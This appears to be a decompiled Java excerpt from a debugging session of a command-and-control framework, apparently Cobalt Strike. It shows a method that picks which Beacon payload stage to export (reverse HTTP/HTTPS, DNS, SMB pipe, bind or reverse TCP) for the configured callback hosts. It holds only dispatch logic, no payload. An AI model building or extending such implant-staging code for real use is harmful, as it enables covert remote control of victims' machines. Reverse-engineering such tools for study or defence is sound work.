 221 public byte[] export(String var1, int var2) { var1: "x86" var2: 0
222 if ("windows/foreign/reverse_http".equals(this.getPayload())) {
223 return this.getPayloadStager(var1);
224 } else if ("windows/foreign/reverse_https".equals(this.getPayload())) {
225 return this.getPayloadStager(var1);
226 } else {
227 BeaconPayload var3 = new BeaconPayload(this, var2); var2: 0 var3: BeaconPayload@8043
228 if ("windows/beacon_http/reverse_http".equals(this.getPayload())) {
229 return var3.exportBeaconStageHTTP(this.getPort(), this.getCallbackHosts(), false, false, var1); var1: "x86" var3: BeaconPayload@8043
230 } else if ("windows/beacon_https/reverse_https".equals(this.getPayload())) {
231 return var3.exportBeaconStageHTTP(this.getPort(), this.getCallbackHosts(), false, true, var1);
232 } else if ("windows/beacon_dns/reverse_dns_txt".equals(this.getPayload())) {
233 return var3.exportBeaconStageDNS(this.getPort(), this.getCallbackHosts(), true, false, var1);
234 } else if ("windows/beacon_bind_pipe".equals(this.getPayload()) && this.isExternalC2()) {
235 return var3.exportExternalC2Stage(var1);
236 } else if ("windows/beacon_bind_pipe".equals(this.getPayload())) {
237 return var3.exportSMBStage(var1);
238 } else if ("windows/beacon_bind_tcp".equals(this.getPayload())) {
239 return var3.exportBindTCPStage(var1);
240 } else if ("windows/beacon_reverse_tcp".equals(this.getPayload())) {
241 return var3.exportReverseTCPStage(var1);
242 } else {
243 AssertUtils.TestFail( var0: "Unknown payload '" + this.getPayload() + "'");
244 return new byte[0];
245 }
246 }
moonsec